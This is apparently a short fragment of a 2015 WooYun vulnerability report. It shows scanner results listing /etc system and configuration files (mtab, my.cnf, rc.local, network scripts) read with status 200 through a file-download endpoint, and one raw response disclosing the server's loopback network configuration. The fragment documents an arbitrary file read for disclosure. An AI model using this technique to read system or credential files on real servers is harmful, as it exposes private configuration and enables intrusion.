 18 /etc/mtab 200 596
182 /etc/sysconfig/network-scripts/ifcfg-lo 200 520
163 /etc/my.cnf 200 517
1 /etc/rc.local 200 486
28 /etc/resolv.conf 200 403
13 /etc/issue 200 312
179 /etc/sysconfig/network-scripts/ifcfg-eth0 200 312
Request Response
Raw Headers Hex
Content-Disposition: attachment;filename= RTC SDK for Android.pdf
Connection: close
Content-Type: application/octet-stream
Content-Length: 254
Date: Mon, 03 Aug 2015 06:14:03 GMT
Connection: close
DEVICE=lo
IPADDR=127.0.0.1
NETMASK=255.0.0.0
NETWORK=127.0.0.0
# If you're having problems with gated making 127.0.0.0/8 a martian,
# you can change this to something else (255.255.255.255, for example)
BROADCAST=127.255.255.255
ONBOOT=yes
NAME=loopback
www.wooyun.org